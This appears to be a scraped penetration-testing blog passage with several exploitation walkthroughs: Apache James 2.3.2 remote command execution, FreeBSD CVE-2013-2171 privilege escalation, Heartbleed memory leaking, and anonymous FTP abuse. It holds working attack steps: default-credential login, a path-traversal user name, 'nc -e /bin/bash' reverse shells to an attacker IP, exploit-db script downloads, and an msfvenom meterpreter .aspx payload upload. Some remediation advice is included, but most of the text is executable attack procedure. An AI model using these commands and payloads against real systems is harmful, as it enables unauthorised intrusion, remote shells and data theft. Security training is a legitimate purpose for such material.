
2. Log in using defaults
By default, the Apache James administrator has the same username and password, “root.” Using these credentials gives us access to the administration console, where we can create new users with the “adduser” command.
- telnet 192.168.0.10 4555
- root/root

3. Create an Exploitable User
The format of the command is “adduser <username> <password>,” where “<username>” represents the username to be created, and “<password>” represents the user’s password. To gain the ability to put files in “/etc/bash_completion.d,” we create a mail user with the username “../../../../../../../../etc/bash_completion.d” with the command:
- listusers
- adduser ../../../../../../../../etc/bash_completion.d password
- listusers

Note:
Bash completion is a functionality through which bash helps users type their commands faster and easier. It accomplishes that by presenting possible options when users press the tab key while typing a command.
The completion script is code that uses the builtin bash command complete to define which completion suggestions can be displayed for a given executable. The nature of the completion options vary from simple static to highly sophisticated.
4. Being there as root admin, we can also, restart users mail passwords
- listusers
- setpassword mindy vpassword

5. Having access to the users’ mail, we can further exploit this vulnerability. First of all, let’s try to read the users emails, lets connect to POP3 (110)
- telnet 192.168.0.10 110
- USER mindy
- PASS vpassword
- LIST
- RETR 2

6. Now, we will send a special email message, from our compromised email address, to the newly created account, that will execute once, the user logs in. This is done via SMTP (25)
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- hostname | nc 192.168.0.13 3333
- .

7. Now at the attacking machine start a netcat listener, once, the user logs in we can see the remote command displayed in the local machine

8. Now that we ran the remote command we can try to inject a bash reverse shell. So, when the user logs in, we receive a direct connection
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- nc -e /bin/bash 192.168.0.13 6666
- .
- quit

8. Start a netcat listener on our machine, and wait for the user to log in

Alternative Exploitation
1. We have an automated method of exploiting this using a python script (https://www.exploit-db.com/exploits/35513)
- searchsploit james 2.3.2
- searchsploit -m linux/remote/35513.py

2. Now edit the file, and, add the command you want to run. In this case, I’d update the payload to run a netcat reverse connection
- vi 35513.py
- payload = ‘nc -e /bin/bash 192.168.0.13 7777’

3. Run a netcat listener
4. Run the python script
- python 35513.py 192.168.0.10

5. Wait for someone to log in

Remedy
Upgrade to the latest version of James Server (2.3.2.1 or later)
Recommendations
Change the Root Password
The root password can be set through the administration console. Changing the password makes an attack more time-consuming by increasing the effort required to gain access.
- telnet 192.168.0.10 4555
- root/root
- setpassword root <newpassword>
Restrict Access to the Administration Console
To limit the attack surface, the administration console should only be accessible from the local machine or from a whitelist of IP ranges, such as those on an internal network. These restrictions are effective because they require the attacker to devise an alternate means of accessing the machine.
Uninstall Bash-Completion
The vulnerability cannot be exploited as described without the presence of Bash-completion on the mail server machine. Though there are other executable paths on the system, e.g. “/etc/rc.d,” removing Bash-completion decreases an attacker’s options and increases the effort required to exploit the machine
Run the Server as an Unprivileged User
Running the server as an unprivileged user is the most effective of the techniques described here. The default configuration lends the server to run as the root user due to the need to bind to port 25, a privileged port. Choosing a port above 1023 removes this restriction and allows us to run the server as an unprivileged user and on an unprivileged port. To continue serving SMTP requests on port 25, the firewall can forward requests to the new, unprivileged port. In this mode, the server is limited in its use of system resources. An attacker trying to create an exploitable user will fail because the server can no longer alter the contents of “/etc/bash_completion.d.”
Sources
https://crimsonglow.ca/~kjiwa/2016/06/exploiting-apache-james-2.3.2.html
by Vry4n_ | Jan 13, 2021 | Linux Exploitation
FreeBSD could allow a local attacker to gain elevated privileges on the system, caused by insufficient permission checks within the virtual memory system. An attacker could exploit this vulnerability using specific memory mapping and tracing operations to modify portions of the traced process’s address space.
The vm_map_lookup function in sys/vm/vm_map.c in the mmap implementation in the kernel in FreeBSD 9.0 through 9.1-RELEASE-p4 does not properly determine whether a task should have write access to a memory location, which allows local users to bypass filesystem write permissions and consequently gain privileges via a crafted application that leverages read permissions, and makes mmap and ptrace system calls.
https://nvd.nist.gov/vuln/detail/CVE-2013-2171
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-2171
https://exchange.xforce.ibmcloud.com/vulnerabilities/85089

How to exploit
1. Find out the version of the server, in this case I found a file named, COPYRIGHT in /, which included the OS version

2. I searched for “freebsd 9.0” in exploit-db.com, and I found an exploit that actually works on my scenario.
3. I then downloaded it from searchsploit, which contains the same code
- searchsploit freebsd 9.0
- searchsploit -m freebsd/local/26368.c
- ls -l

4. On the locat machine (Kali), I will start a bind shell

5. From the remote victim (Server), we will now download the file
- nc 192.168.0.18 4455 > exploit.c
- ls
- cat exploit.c

Note: To transfer the files you can use wget, curl from HTTP server, scp, etc, or your preferred method
6. We need to make sure gcc is install in the server for compilation porpuses, it can also be compiled in the local Kali machine

7. Compile the exploit

8. check permissions, make sure it is executable, then check current user

9. Execute the script, and, check again the current user

Remedy
Refer to FreeBSD-SA-13:06.mmap for patch, upgrade or suggested workaround information.
https://www.freebsd.org/security/advisories/FreeBSD-SA-13:06.mmap.asc
by Vry4n_ | Feb 9, 2020 | Linux Exploitation
The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.
OpenSSL 1.0.1f, 1.0.1e, 1.0.1d, 1.0.1c, 1.0.1b, 1.0.1a, and 1.0.1 are vulnerable.
https://www.securityfocus.com/bid/66690/solution
https://nvd.nist.gov/vuln/detail/CVE-2014-0160
https://xkcd.com/1354/

Exploitation
1. Scan for the vulnerability
- nmap –script ssl-heartbleed 10.10.10.79

In this case Nmap shows it is vulnerable
- sslyze –heartbleed 10.10.10.79

Sslyze shows it is not vulnerable somehow, this could be an additional test
Running scan with metasploit
- msfconsole
- search heartbleed
- use auxiliary/scanner/ssl/openssl_heartbleed
-

- show options
- set RHOSTS 10.10.10.79
- exploit
-

As it shows vulnerable to ssl-heartbleed we run a python script against it
2. Download the exploit https://gist.github.com/eelsivart/10174134
- wget https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
- ls

3. Running heartbleed.py

- python heartbleed 10.10.10.79 -n 100

The memory is leaked, we can see there an interesting base64 sting. This like that can come across.
This value can be changed to inspect lager/shorter pieces of memory

Solution
Updates are available. Please see the references or vendor advisory for more information.
by Vry4n_ | Dec 5, 2019 | Linux Exploitation
FTP users may authenticate themselves with a clear-text sign-in protocol, normally in the form of a username and password, but can connect anonymously if the server is configured to allow it.
If anonymous login is allowed by admin to connect with FTP then anyone can login into server. An attacker can easily search for anonymous login permission using following metasploit exploit.
Exploit
1. Scan the host to find this vulnerability

2. Run metasploit module to know log in permissions
- use auxiliary/scanner/ftp/anonymous
- show options
- set RHOST 10.10.10.5
- exploit


This login has READ/WRITE permissions. With these permissions we can try a reverse shell. This server runs aspnet, so, we are writing an .aspx payload on a windows machine.
3. Start a handler using metasploit
- use exploit/multi/handler
- show options
- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.32
- exploit


4. Create payload with msfvenom, create a local file named reverse_tcp.aspx
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.32 LPORT=4444 –f aspx > reverse_tcp.aspx

5. Upload the reverse_tcp.aspx file using PUT command in out anonymous FTP session
